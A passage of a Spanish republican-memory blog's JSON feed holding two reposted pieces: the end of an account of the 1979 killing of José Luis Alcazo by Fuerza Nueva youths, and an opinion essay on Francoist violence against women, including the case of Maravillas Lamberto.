franquistas de alto rango que vivían \nen las colonias del ejército del entorno del Retiro. Algunos de ellos \npertenecían a «fuerza joven, juventudes de fuerza nueva», responsables \nde los asesinatos de \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-8hH\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EMiquel Grau Gómez\u003C\/strong\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-6p5\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EJorge Caballero Sánchez\u003C\/strong\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/wp.me\/p7ZWPl-77N\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003EArturo Ruiz García\u003C\/strong\u003E\u003C\/a\u003E o la matanza de Atocha, entre otras víctimas del franquismo durante la \u003Ca href=\"https:\/\/wp.me\/P7ZWPl-5qb\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cstrong\u003Eejemplar transición\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDe repente se oyó un grito de “ahora, ya” y los matones \nsalieron hacia los paseantes armados con bates de béisbol y palos. \n“Atacaron primero a Luis y a Jesús”, recuerda Mariela Quiñones. “Les \ndieron por la espalda, con lo cual no vieron a los agresores para \ndefenderse. A Luis le abrieron la cabeza y quedó inconsciente en el \nsuelo”. Fue entonces cuando José Luis se lanzó a defender a sus amigos. \n“Josefo se remangó, y cuando lo hizo se fueron a por él todos”, explica \nQuiñones. Intentó quitarle el bate a uno de ellos y luego echó a correr.\n Se topó con una valla metálica, tropezó, cayó al suelo y la \nemprendieron con él. Hasta que, tras un golpe en el cráneo con un bate, \ndejó de moverse.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl ataque con palos y cadenas causó heridas en 2 de los \njóvenes, Oyamburu y Canicio, y la muerte de José Luis Alcazo por las \ncontusiones sufridas por la paliza. El asesinato produjo una gran \nconmoción y se organizaron diversas manifestaciones en Huesca y en \nMadrid. El joven fue enterrado en el cementerio de su localidad natal, \nprevio funeral en la iglesia del pueblo. Desde el primer momento la \nfamilia Alcazo recibió presiones, fueron habituales las mentiras sobre \nlas víctimas, vinculándolas con partidos de extrema izquierda. En pleno \ncentro de Huesca apareció una pintada donde se decía que era un \ndelincuente. Hubo otra similar, como “Josefo violador” en la puerta de \nla facultad de Filosofía y Letras que su pareja, Marisol, borró en un \nataque de rabia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl papel que jugaron los medios de comunicación fue lamentable.\n Un diario de tirada nacional comenzaba la información sobre el crimen \ndel Retiro inscribiéndolo “en el ambiente de absoluto desorden en que se\n encuentra sumida esta zona del popular parque madrileño, actualmente \nfeudo de pandillas de drogadictos, traficantes y de delincuentes y \ngamberros de todas las calañas”. La familia y amigos respondieron en una\n nota de prensa que les resultaba “penoso e incomprensible la falta de \ninformación objetiva sobre los hechos y sobre su significación que \nalgunos medios de información han dado sobre este suceso”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFinalmente de los 10 agresores, sólo fueron encausados 8, los \nque superaban la edad penal. Los 2 menores, Pablo Calderón Fornos y José\n María, el pequeño de los hermanos Nieto García, pasaron simplemente \nunos meses en un centro de menores y no fueron enjuiciados. De los otros\n 8 sólo 3 recibieron penas que iban más allá del periodo de prisión \npreventiva: Eduardo Limiñana con algo más de 11 años, Gabriel Rodríguez \ncon más de 10 años y Ángel Luis García Nieto, con más de 14 años de \nprivación de libertad. Los defensores revocaron el auto de \nencarcelamiento retrasando la entrada en prisión. Su destino fue la \ncárcel de Zamora. Salieron antes de completar sus penas, por “buen \ncomportamiento”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPasado el juicio, el caso Josefo cayó en el olvido. Pero su \nfamilia siguió luchando hasta que el 14 de Julio de 2001 José Luis \nAlcazo fue reconocido por el Estado español como víctima del terrorismo,\n y en consecuencia se le otorgó póstumamente la Gran Cruz de la Orden de\n Reconocimiento Civil a las Víctimas del Terrorismo. En 2023 María \nCodes, que había sido amiga de Alcazo, publicó la novela “A corta \ndistancia”, que recreaba la historia del asesinato\u003C\/span\u003E. \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDocumentos: \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Jos%C3%A9_Luis_Alcazo\" target=\"_blank\"\u003EElDiario.es\u003C\/a\u003E (Lucía Seral). \u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/anos-asesinato-josefo-retiro_1_1357717.html\" target=\"_blank\"\u003EWikipedia\u003C\/a\u003E. Covite, \u003Ca href=\"https:\/\/mapadelterror.com\/victims\/jose-luis-alcazo-alcazo-2\/\" target=\"_blank\"\u003EMapa del Terror\u003C\/a\u003E (Consuelo Ordóñez)\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/documentalismomemorialistayrepublicano.wordpress.com\/2025\/08\/16\/madrid-1979-terroristas-del-grupo-franquista-juventudes-de-fuerza-nueva-atacaron-con-bates-de-beisbol-a-jose-luis-alcazo-y-le-mataron-a-golpes\/\" target=\"_blank\"\u003Edocumentalismomemorialistayrepublicano.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8091361041915092390\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8091361041915092390?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8091361041915092390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8091361041915092390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/madrid-1979-terroristas-del-grupo.html","title":"Madrid, 1979. Terroristas del grupo franquista “juventudes de fuerza nueva”, atacaron con bates de beisbol a José Luis Alcazo Alcazo y le mataron a golpes "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXLB9cUYo9hXQhScvEgrhmFUTYLmichkM94_wXOb2cz0HiNRg83erEDJojiqfiixJRECGSb7R3ZZ5HcUuJUPk8CCi9_DakNc9O5kd8Au3X7veoNkK6kKxBmxXU2k4t8NJzTVQosNgY88m9-fRWfpIK5ycaOHFA9P_axGtgfrNZDDUi_rYZUt_UWXl9TDF\/s72-c\/Madrid,%201979.%20Terroristas%20del%20grupo%20franquista%20%E2%80%9Cjuventudes%20de%20fuerza%20nueva%E2%80%9D,%20atacaron%20con%20bates%20de%20beisbol%20a%20Jos%C3%A9%20Luis%20Alcazo%20Alcazo%20y%20le%20mataron%20a%20golpes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5444677435169442820"},"published":{"$t":"2025-08-16T09:00:00.017+02:00"},"updated":{"$t":"2025-08-16T09:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impunidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"La crueldad y la impunidad del franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUPDjaYGwLnHQAGY8L3DAUJDRIDc22OfneGhXS2YnSbM6hhWMVprXwbw_784HGVcBrC26wjanWeRfsKpX8Jj3D0CbbzDgv6HiWZ4mQ7uv23s3s_hjAV5G4hcXZ5MtvSMwIhrBIp8a313iz8kAzrYumtpLdJ22Dvc72Tm-VzPC9Ib0ykzXdCmT3nafoeMF\/s1920\/La%20crueldad%20y%20la%20impunidad%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUPDjaYGwLnHQAGY8L3DAUJDRIDc22OfneGhXS2YnSbM6hhWMVprXwbw_784HGVcBrC26wjanWeRfsKpX8Jj3D0CbbzDgv6HiWZ4mQ7uv23s3s_hjAV5G4hcXZ5MtvSMwIhrBIp8a313iz8kAzrYumtpLdJ22Dvc72Tm-VzPC9Ib0ykzXdCmT3nafoeMF\/s320\/La%20crueldad%20y%20la%20impunidad%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa crueldad y la impunidad del franquismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJesús Béjar Sánchez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas mujeres han sufrido la represión franquista de una \nmanera excepcional y específica. Hace pocos días ha sido el aniversario \ndel asesinato de las trece rosas. Quizás sea este el episodio más \nconocido de la crueldad de los asesinos franquistas, que aún hoy siguen \ncontrolando gran parte del aparato del Estado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv lang=\"es\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay más \ncasos. Matilde Landa, militante comunista, se tiró desde lo alto de una \ngalería de la prisión de Mallorca para no acceder a los requerimientos \nde la catequista Bárbara Pons, del obispo José Miralles y de la orden de\n monjas Hijas de la Caridad de San Vicente Paul, que se dedicaban a la \ncaritativa actividad de torturar a las presas, que exigían a Matilde que\n se bautizara y si no lo hacía lo pagarían sus compañeras de cárcel. En \nla violencia contra las mujeres, a veces violencia vicaria, la Iglesia \nfranquista desempeñó un papel primordial. El sadismo que demostraron es \nde una crueldad inigualable.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de Maravillas \nLamberto, una niña de 14 años asesinada un 15 de agosto de 1936, día de \nla virgen, es el paradigma del franquismo y su manera de actuar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEra\n natural de Larraga, en Navarra, donde los fascistas entraron como en \ntoda la provincia muy rápidamente. La cobardía del Frente Popular \ncontribuyó a ello. En Navarra tuvieron la desgracia de «disfrutar» de \ndos fascistas de alto renombre como Mola y Sanjurjo. No eran dos \ncualesquiera. Eran los dirigentes del golpe y Sanjurjo, que ya había \nintentado antes otro golpe, La Sanjurjada, iba para presidente del \ngobierno.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;En Navarra la represión fue tremenda. No \nrespetaron nada. Falangistas y requetés. Las cunetas están llenas de \nenterramientos. Mi abuelo, Pedro Béjar, fue una de las víctimas. \nTrabajaba en Cáseda haciendo el canal de riego de las Bardenas. En ese \npueblo mataron a más de 40 personas. Entre ellos al cura, que abogaba \npor la gente sin tierra, y al que los criminales franquistas no \nperdonaron a pesar de ser cura y le cortaron la cabeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n el caso de Maravillas, su padre, militante de UGT, fue detenido y ella \npidió ir con él al ayuntamiento para protegerle. La violaron en \npresencia del secretario del ayuntamiento. La violaron delante de su \npadre. Los llevaron al campo, los asesinaron y echaron los restos a los \nperros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENadie pagó por ello ni pagará. La ley de \namnistía, ley de punto final, es la excusa para que nadie haya pagado y \nnadie pagará porque la mayoría de las alimañas que hicieron estas cosas \nha fallecido. Se han ido de rositas en compensación de una inmaculada \ntransición.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso es que en Larraga siguen gobernando \nlos herederos políticos de los asesinos. Los herederos de los requetés y\n los carlistas siguen mandando por doquier. El ayuntamiento de Larraga \nno ha hecho ningún homenaje a Maravillas y su familia en todos estos \naños. Solo las asociaciones se han volcado y los partidos de izquierda \nhan defendido el nombre de Maravillas y han creado asociaciones para \nmantener su memoria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi aplicaran el mismo rasero que con la ley de\n partidos, en la que puedes ir a la cárcel o tu organización puede ser \ndisuelta por no condenar el terrorismo, el PP y toda la derecha estarían\n disueltos y sus dirigentes en la cárcel. Un terrorismo, el franquista, \ncien veces mayor que el de ETA y dirigido desde el Estado, que sigue \nteniendo a sus seguidores actuando impunemente. Si se aplicase el mismo \nrasero, la mayoría de estos podridos franquistas estarían en la cárcel y\n no luciendo su chulería por todas partes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy,\n casi 90 años después, sigue sin haber justicia, ni reparación, ni \nverdad. La Administración hace muy poco. Algunas ayudas para \nexhumaciones, nacionalizaciones para familiares de víctimas del \nfranquismo y un reconocimiento, que según me dijeron de la Fiscalía, no \ntiene ningún valor salvo el sentimental. No perseguirán a nadie. De \nhecho, el único condenado fue el juez Baltasar Garzón por intentar \ninvestigar al franquismo. No tendrás derecho a ninguna compensación. Y \nnadie moverá un dedo para conseguir información. Hazlo tú por tu cuenta.\n Conocemos muchas cosas por las asociaciones memorialistas. El gobierno,\n progresista, ni siquiera colabora con la llamada querella argentina que\n pretende acabar con esta injusticia exigiendo que los crímenes de lesa \nhumanidad no prescriban. No harán nada que no sea arrancado con la \nlucha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora el monumento a los caídos de Pamplona es de nuevo \nmotivo de enfrentamiento. La izquierda siempre ha defendido el derribo \nde ese símbolo criminal. En ese monumento estuvieron enterrados los \nasesinos de Mola y Sanjurjo, a los cuales se les sigue homenajeando hoy \nen día. Para desgracia de la izquierda, una más, los partidos \ngobernantes en Pamplona han decidido «resignificar» el monumento a los \ncaídos. ¡Como si se pudiese reciclar el franquismo y su simbología! Las \nasociaciones memorialistas se han movilizado, se están movilizando, para\n impedir este despropósito. Y lo peor es que quieren ponerle a este \nmonumento franquista el nombre de Maravillas Lamberto, cuando uno de los\n asesinos, Julio Redin Sanz, figura con su nombre en el citado \nmonumento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su memoria, sobre todo en el País Vasco y Navarra, \nse han desarrollado diversos homenajes, se han compuesto canciones y se \nhicieron películas y documentales. La canción más conocida es la de \nFermín Balentzia, aunque el grupo Berri Txarrak tiene también una \ncanción muy conocida. Y han participado en su homenaje cantantes como \nEnrique Villareal “el Drogas”, ex de Barricada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo dejó escrito \nJulia Conesa, una de las trece rosas, «que mi nombre no se borre de la \nhistoria». No dejemos de hablar de ellas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n      \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/iritzia\/articulos\/la-crueldad-y-la-impunidad-del-franquismo\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5444677435169442820\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5444677435169442820?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5444677435169442820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5444677435169442820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/la-crueldad-y-la-impunidad-del.html","title":"La crueldad y la impunidad del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUPDjaYGwLnHQAGY8L3DAUJDRIDc22OfneGhXS2YnSbM6hhWMVprXwbw_784HGVcBrC26wjanWeRfsKpX8Jj3D0CbbzDgv6HiWZ4mQ7uv23s3s_hjAV5G4hcXZ5MtvSMwIhrBIp8a313iz8kAzrYumtpLdJ22Dvc72Tm-VzPC9Ib0ykzXdCmT3nafoeMF\/s72-c\/La%20crueldad%20y%20la%20impunidad%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});